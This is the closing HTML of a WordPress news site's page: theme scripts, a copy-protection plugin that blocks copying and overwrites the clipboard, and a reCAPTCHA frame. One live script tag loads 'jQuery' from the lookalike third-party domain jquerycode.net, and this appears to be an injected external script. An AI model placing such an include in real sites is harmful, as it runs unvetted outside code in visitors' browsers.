<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#0d0d0d!important}@media (max-width:767px){.tdi_86_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_90"  style=" z-index: 999;">
<style>.tdi_90 .tdb-horiz-menu{margin:0 auto}.tdi_90 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:#ffffff}.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_90 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_90 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_90 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_90 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_90 .tdb-horiz-menu>li>a{font-size:12px!important;font-weight:600!important}}</style><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://lamanindo.com/pedoman-media-siber/"><div class="tdb-menu-item-text">Pedoman Media Siber</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://lamanindo.com/redaksi/"><div class="tdb-menu-item-text">Redaksi</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://lamanindo.com/tentang-kami/"><div class="tdb-menu-item-text">Tentang Kami</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (max-width:767px){.td-main-content-wrap .tdc_zone{display:flex;flex-direction:column}#tdi_91{order:1}.td-main-content-wrap .tdc_zone .td-stretch-content{width:100%!important}}.tdi_92{position:relative}.tdi_92 .td_block_wrap{text-align:left}</style>
<div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-top:2px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_95{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}@media (max-width:767px){.tdi_95{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_95 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr">Creator : Flash</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/%77%70%2d%63%6f%6e%74%65%6e%74\/uploads\/*","\/%77%70%2d%63%6f%6e%74%65%6e%74\/*","\/%77%70%2d%63%6f%6e%74%65%6e%74\/plugins\/*","\/%77%70%2d%63%6f%6e%74%65%6e%74\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>Kalau mau Copy, Baca AL-Fatihah 7X</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6925e6830f6c7
    -->

    <script type="text/javascript" src="https://lamanindo.com/%77%70%2d%69%6e%63%6c%75%64%65%73/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%69%6e%63%6c%75%64%65%73/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.2" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_23';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_23');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_45';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_67'),
                        blockClass = '.tdi_67',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_90';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_search_form","style_general_header_logo","style_general_header_align","style_general_is_sticky","style_general_mobile_horiz_menu","style_general_header_date","style_general_header_menu","style_general_socials","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_inline_text"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v99mZpMD_x3H-2U4aeQQ5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764091538956');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>